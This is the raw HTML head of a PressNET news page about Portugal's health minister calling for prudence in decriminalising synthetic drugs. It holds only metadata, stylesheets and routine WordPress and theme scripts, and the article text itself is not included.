

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2023/07/03/ministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas/
body_size: 31732
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Ministro da Saúde pede “prudência” para descriminalizar das drogas sintéticas | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2023/07/03/ministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas/" />
<meta name="description" content="O ministro da Sa&uacute;de, Manuel Pizarro, defendeu hoje que &ldquo;tem que haver muita prud&ecirc;ncia&rdquo; no processo de descriminaliza&ccedil;&atilde;o das drogas sint&eacute;ticas para que uma &ldquo;boa&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Ministro da Saúde pede “prudência” para descriminalizar das drogas sintéticas | PressNET" />
<meta property="og:description" content="O ministro da Sa&uacute;de, Manuel Pizarro, defendeu hoje que &ldquo;tem que haver muita prud&ecirc;ncia&rdquo; no processo de descriminaliza&ccedil;&atilde;o das drogas sint&eacute;ticas para que uma &ldquo;boa ideia&rdquo; n&atilde;o interfira na distin&ccedil;&atilde;o entre&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2023/07/03/ministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2023/06/ministro-da-saude.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="article:published_time" content="2023-07-03T15:51:51+00:00" />
<meta property="article:modified_time" content="2023-07-03T15:51:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ministro da Saúde pede “prudência” para descriminalizar das drogas sintéticas | PressNET" />
<meta name="twitter:description" content="O ministro da Sa&uacute;de, Manuel Pizarro, defendeu hoje que &ldquo;tem que haver muita prud&ecirc;ncia&rdquo; no processo de descriminaliza&ccedil;&atilde;o das drogas sint&eacute;ticas para que uma &ldquo;boa ideia&rdquo; n&atilde;o interfira na distin&ccedil;&atilde;o entre&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2023/06/ministro-da-saude.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2023/07/03/ministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas/","url":"https://pressnet.pt/2023/07/03/ministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas/","name":"Ministro da Saúde pede “prudência” para descriminalizar das drogas sintéticas | PressNET","description":"O ministro da Sa&uacute;de, Manuel Pizarro, defendeu hoje que &ldquo;tem que haver muita prud&ecirc;ncia&rdquo; no processo de descriminaliza&ccedil;&atilde;o das drogas sint&eacute;ticas para que uma &ldquo;boa&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/nacional/","name":"Category: Nacional"},{"@type":"ListItem","position":3,"name":"Ministro da Saúde pede “prudência” para descriminalizar das drogas sintéticas"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2023/07/03/ministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas/"},"datePublished":"2023-07-03T15:51:51+00:00","dateModified":"2023-07-03T15:51:53+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/3dbdd0a6fa7e1334f713e131a1a34b51","name":"Redação E1"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 12.19ms meta | 0.13ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/61739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F03%2Fministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2023%2F07%2F03%2Fministro-da-saude-pede-prudencia-para-descriminalizar-das-drogas-sinteticas%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
